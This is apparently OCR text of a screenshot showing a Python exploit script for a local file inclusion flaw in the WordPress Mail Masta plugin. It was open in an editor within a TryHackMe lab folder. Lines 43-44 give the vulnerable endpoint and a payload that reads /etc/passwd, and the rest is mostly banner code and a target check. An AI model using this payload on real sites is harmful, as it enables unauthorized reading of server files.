 File Machine View Input Devices Help
Applications Places Sublime Text Jul 8 07:08
~/Desktop/TryHackMe/All_in_one/50226.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
site.html 50847.py postgresql_rce.py res.py document.xml 50226.py
20 OKGREEN = '\033[92m'
21 WARNING = '\033[93m'
22 FAIL = '\033[91m'
23 ENDC = '\033[0m'
24 BOLD = '\033[1m'
25 ITALIC   = '\33[3m'
26
27 print(bcolors.BOLD + """\
28
29
30
31
32
33
34
35
36
37
38
39
40
41 """ + bcolors.ENDC)
42
43 endpoint = "/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl="
44 valid = "/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd"
45
46
47 print (bcolors.WARNING + "[+] Insert the target including the WordPress instance:" + bcolors.ENDC)
48 print (bcolors.ITALIC + "ex: http://target.com/wordpress\n" + bcolors.ENDC)
49 target = raw_input("~# ")
50
51 print (bcolors.WARNING + "[*] Checking if the target is alive..." + bcolors.ENDC)
52 try:
53 request = requests.get(target)
54 except ConnectionError:
55 print (bcolors.FAIL + "[X] Target not available. Please check the URL you've entered." + bcolors.ENDC)
56 exit(1)
57 else:
58 print (bcolors.OKGREEN + "[!] Target up and running!\n" + bcolors.ENDC)
Line 43, Column 13; Copied 28 characters